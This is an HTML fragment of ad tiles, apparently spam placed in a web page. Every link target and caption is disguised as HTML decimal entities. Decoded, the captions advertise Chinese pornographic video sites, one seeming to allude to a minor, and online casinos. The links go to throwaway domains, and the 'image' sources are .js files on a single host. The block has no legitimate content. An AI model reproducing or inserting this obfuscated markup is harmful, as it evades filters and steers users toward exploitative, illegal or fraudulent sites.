								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#53;&#47;&#97;&#102;&#48;&#52;&#50;&#49;&#98;&#49;&#51;&#52;&#97;&#97;&#51;&#48;&#100;&#48;&#102;&#55;&#53;&#54;&#48;&#49;&#52;&#102;&#51;&#102;&#56;&#97;&#98;&#53;&#49;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#21313;&#19971;&#23681;</div>
							</a>
														<a i="3905"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#120;&#101;&#110;&#100;&#114;&#111;&#103;&#114;&#111;&#118;&#114;&#121;&#99;&#54;&#115;&#108;&#98;&#105;&#110;&#98;&#108;&#117;&#118;&#111;&#110;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#54;&#56;&#54;&#52;&#48;&#47;&#106;&#50;&#113;&#97;&#121;&#101;&#49;&#117;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#49;&#47;&#97;&#53;&#53;&#51;&#101;&#56;&#52;&#98;&#97;&#56;&#50;&#48;&#97;&#51;&#100;&#97;&#53;&#50;&#101;&#98;&#48;&#51;&#57;&#53;&#50;&#49;&#100;&#102;&#56;&#54;&#100;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31105;&#28459;&#22825;&#22530;</div>
							</a>
														<a i="3474"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#112;&#116;&#116;&#46;&#119;&#98;&#116;&#107;&#106;&#107;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#48;&#48;&#52;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#49;&#57;&#100;&#56;&#48;&#54;&#57;&#49;&#49;&#102;&#101;&#53;&#54;&#48;&#55;&#52;&#50;&#54;&#49;&#56;&#97;&#52;&#49;&#98;&#54;&#97;&#52;&#48;&#101;&#101;&#102;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22303;&#35910;&#30475;&#29255;</div>
							</a>
														<a i="3644"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#102;&#106;&#49;&#55;&#46;&#97;&#111;&#101;&#102;&#113;&#113;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#47;&#84;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#98;&#52;&#97;&#53;&#48;&#98;&#99;&#50;&#51;&#98;&#48;&#54;&#52;&#48;&#52;&#98;&#98;&#102;&#55;&#54;&#50;&#97;&#55;&#99;&#51;&#55;&#55;&#51;&#55;&#55;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32440;&#39134;&#26426;</div>
							</a>
														<a i="3691"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#97;&#112;&#112;&#46;&#118;&#102;&#120;&#114;&#121;&#107;&#100;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#102;&#52;&#49;&#54;&#102;&#98;&#53;&#97;&#101;&#48;&#99;&#54;&#99;&#54;&#100;&#57;&#97;&#98;&#101;&#55;&#57;&#51;&#100;&#97;&#57;&#52;&#54;&#99;&#54;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21320;&#22812;&#31119;&#21033;&#32;</div>
							</a>
														<a i="3288"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#120;&#46;&#118;&#98;&#113;&#106;&#119;&#120;&#100;&#46;&#99;&#110;&#47;&#51;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#57;&#99;&#50;&#98;&#98;&#48;&#100;&#53;&#53;&#49;&#48;&#51;&#55;&#50;&#57;&#51;&#102;&#56;&#99;&#99;&#98;&#48;&#100;&#51;&#51;&#102;&#49;&#51;&#100;&#52;&#97;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#33394;&#30475;&#29255;</div>
							</a>
														<a i="3499"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#112;&#121;&#49;&#49;&#54;&#97;&#112;&#112;&#46;&#120;&#113;&#115;&#106;&#120;&#120;&#99;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#55;&#47;&#55;&#97;&#99;&#99;&#56;&#98;&#50;&#57;&#100;&#48;&#99;&#99;&#100;&#102;&#49;&#100;&#52;&#100;&#52;&#51;&#50;&#97;&#48;&#97;&#51;&#100;&#50;&#48;&#54;&#100;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#29255;&#24211;</div>
							</a>
														<a i="3608"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#120;&#102;&#102;&#46;&#103;&#118;&#50;&#98;&#98;&#46;&#99;&#111;&#109;&#47;&#114;&#122;&#106;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#57;&#81;&#57;&#86;&#109;&#74;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#54;&#100;&#54;&#48;&#56;&#100;&#56;&#50;&#55;&#97;&#97;&#52;&#54;&#100;&#57;&#50;&#57;&#51;&#101;&#98;&#53;&#98;&#51;&#97;&#54;&#101;&#52;&#101;&#99;&#102;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#40635;&#35910;</div>
							</a>
														<a i="3541"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#120;&#98;&#46;&#122;&#119;&#122;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#48;&#102;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#49;&#47;&#97;&#56;&#97;&#53;&#56;&#50;&#55;&#54;&#54;&#49;&#50;&#56;&#97;&#52;&#51;&#101;&#98;&#50;&#52;&#53;&#98;&#100;&#51;&#99;&#101;&#53;&#48;&#52;&#102;&#48;&#53;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39578;&#31348;&#23453;</div>
							</a>
														<a i="3153"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#98;&#102;&#46;&#113;&#107;&#116;&#110;&#53;&#101;&#101;&#101;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#87;&#55;&#85;&#54;&#89;&#66;&#76;&#78;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#56;&#47;&#55;&#48;&#54;&#101;&#54;&#100;&#99;&#49;&#53;&#99;&#50;&#52;&#50;&#54;&#54;&#48;&#49;&#53;&#56;&#102;&#48;&#48;&#54;&#50;&#100;&#100;&#49;&#52;&#52;&#97;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#30475;&#29255;</div>
							</a>
														<a i="3411"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#108;&#116;&#104;&#101;&#114;&#46;&#118;&#51;&#51;&#49;&#120;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#51;&#47;&#100;&#55;&#98;&#52;&#101;&#57;&#48;&#100;&#52;&#57;&#49;&#98;&#102;&#57;&#99;&#50;&#56;&#56;&#98;&#57;&#51;&#48;&#50;&#50;&#99;&#102;&#48;&#102;&#49;&#52;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#36164;&#28304;</div>
							</a>
														<a i="3563"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#104;&#121;&#51;&#46;&#113;&#115;&#99;&#121;&#116;&#53;&#100;&#102;&#46;&#116;&#111;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#97;&#98;&#97;&#50;&#50;&#102;&#54;&#51;&#99;&#50;&#54;&#57;&#101;&#54;&#98;&#54;&#54;&#54;&#100;&#98;&#52;&#99;&#97;&#52;&#48;&#100;&#55;&#56;&#100;&#57;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#35270;&#39057;</div>
							</a>
														<a i="3743"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#108;&#103;&#116;&#112;&#46;&#119;&#102;&#116;&#111;&#111;&#115;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#53;&#49;&#56;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#52;&#47;&#54;&#53;&#97;&#49;&#99;&#98;&#97;&#100;&#98;&#99;&#55;&#55;&#52;&#49;&#48;&#49;&#101;&#102;&#101;&#102;&#101;&#54;&#97;&#53;&#98;&#52;&#99;&#52;&#57;&#102;&#50;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#25784;&#39302;</div>
							</a>
														<a i="3978"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#107;&#97;&#100;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#102;&#97;&#107;&#114;&#110;&#117;&#103;&#114;&#121;&#108;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#52;&#57;&#48;&#55;&#49;&#47;&#120;&#103;&#121;&#115;&#50;&#49;&#105;&#116;&#103;&#97;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#49;&#51;&#55;&#57;&#97;&#54;&#56;&#98;&#57;&#55;&#97;&#99;&#56;&#102;&#56;&#50;&#53;&#57;&#101;&#100;&#55;&#98;&#98;&#100;&#57;&#48;&#52;&#56;&#98;&#53;&#98;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#109;&#97;&#120;</div>
							</a>
														<a i="2833"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#119;&#112;&#121;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#100;&#103;&#49;&#53;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#56;&#47;&#99;&#55;&#100;&#51;&#102;&#99;&#54;&#101;&#101;&#54;&#51;&#54;&#97;&#51;&#101;&#49;&#101;&#100;&#55;&#102;&#49;&#102;&#101;&#101;&#50;&#98;&#48;&#55;&#52;&#55;&#56;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20840;&#32593;&#29255;&#28304;</div>
							</a>
														<a i="3108"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#104;&#51;&#48;&#48;&#46;&#97;&#53;&#56;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#54;&#47;&#53;&#100;&#51;&#49;&#98;&#49;&#102;&#56;&#48;&#101;&#54;&#50;&#53;&#100;&#56;&#50;&#48;&#51;&#49;&#53;&#102;&#51;&#56;&#52;&#97;&#50;&#49;&#101;&#98;&#51;&#54;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#28385;&#28385;</div>
							</a>
														<a i="3673"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#109;&#116;&#97;&#112;&#112;&#46;&#114;&#115;&#106;&#106;&#105;&#105;&#105;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#102;&#52;&#49;&#49;&#55;&#51;&#48;&#98;&#98;&#50;&#57;&#53;&#101;&#55;&#57;&#57;&#48;&#52;&#48;&#54;&#55;&#53;&#98;&#102;&#49;&#102;&#52;&#99;&#97;&#100;&#99;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#34588;&#26691;</div>
							</a>
														<a i="3825"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#112;&#122;&#46;&#104;&#99;&#120;&#119;&#99;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#102;&#119;&#50;&#53;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#55;&#53;&#50;&#57;&#55;&#102;&#50;&#102;&#52;&#48;&#56;&#49;&#48;&#55;&#102;&#101;&#49;&#56;&#54;&#57;&#50;&#56;&#50;&#98;&#52;&#49;&#98;&#57;&#101;&#56;&#98;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#31449;&#31038;&#21306;</div>
							</a>
														<a i="3906"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#106;&#101;&#118;&#114;&#111;&#100;&#114;&#101;&#118;&#114;&#121;&#99;&#54;&#115;&#108;&#116;&#111;&#116;&#104;&#114;&#111;&#110;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#121;&#106;&#47;&#54;&#56;&#54;&#52;&#50;&#47;&#107;&#51;&#103;&#49;&#48;&#56;&#102;&#50;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#99;&#54;&#51;&#53;&#56;&#50;&#53;&#50;&#55;&#97;&#97;&#52;&#54;&#49;&#48;&#54;&#55;&#100;&#57;&#102;&#49;&#49;&#53;&#102;&#57;&#48;&#100;&#51;&#57;&#53;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25238;&#28459;</div>
							</a>
														<a i="3853"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#102;&#57;&#50;&#110;&#113;&#107;&#55;&#121;&#109;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#54;&#56;&#52;&#51;&#54;&#47;&#114;&#116;&#56;&#49;&#109;&#107;&#103;&#112;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#51;&#47;&#54;&#49;&#56;&#57;&#54;&#100;&#54;&#57;&#48;&#52;&#49;&#48;&#99;&#54;&#57;&#100;&#101;&#56;&#50;&#100;&#101;&#57;&#102;&#52;&#100;&#101;&#54;&#50;&#54;&#54;&#53;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#85;&#85;&#35270;&#39057;</div>
							</a>
														<a i="3050"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#98;&#104;&#105;&#107;&#122;&#122;&#111;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#56;&#47;&#55;&#55;&#100;&#55;&#100;&#98;&#48;&#54;&#54;&#102;&#53;&#52;&#54;&#102;&#100;&#98;&#53;&#52;&#53;&#101;&#54;&#49;&#56;&#54;&#100;&#54;&#97;&#52;&#101;&#49;&#98;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36877;&#36965;&#38401;</div>
							</a>
														<a i="3449"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#49;&#55;&#98;&#53;&#53;&#48;&#52;&#97;&#56;&#102;&#50;&#56;&#98;&#49;&#97;&#54;&#97;&#56;&#100;&#98;&#50;&#54;&#56;&#57;&#51;&#98;&#102;&#100;&#100;&#48;&#53;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3706"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#101;&#52;&#98;&#53;&#50;&#48;&#57;&#98;&#98;&#52;&#51;&#99;&#101;&#48;&#57;&#50;&#100;&#56;&#100;&#97;&#101;&#54;&#99;&#57;&#50;&#52;&#51;&#98;&#50;&#52;&#97;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3965"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#53;&#55;&#50;&#51;&#54;&#98;&#54;&#51;&#53;&#55;&#54;&#50;&#48;&#57;&#98;&#56;&#57;&#98;&#98;&#54;&#49;&#49;&#51;&#49;&#52;&#56;&#52;&#49;&#99;&#53;&#97;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3021"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#98;&#57;&#101;&#99;&#56;&#99;&#102;&#55;&#51;&#48;&#50;&#102;&#54;&#99;&#48;&#100;&#57;&#55;&#101;&#48;&#55;&#102;&#48;&#98;&#99;&#49;&#53;&#97;&#98;&#57;&#102;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3625"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#111;&#120;&#117;&#97;&#49;&#106;&#104;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#53;&#51;&#99;&#100;&#51;&#99;&#50;&#53;&#55;&#53;&#54;&#52;&#53;&#102;&#57;&#97;&#52;&#98;&#52;&#102;&#57;&#56;&#55;&#51;&#98;&#98;&#98;&#55;&#51;&#57;&#50;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33889;&#20140;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3787"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#100;&#49;&#57;&#53;&#50;&#53;&#52;&#97;&#99;&#52;&#48;&#51;&#56;&#51;&#52;&#48;&#101;&#98;&#97;&#55;&#56;&#100;&#100;&#52;&#53;&#54;&#99;&#102;&#51;&#48;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
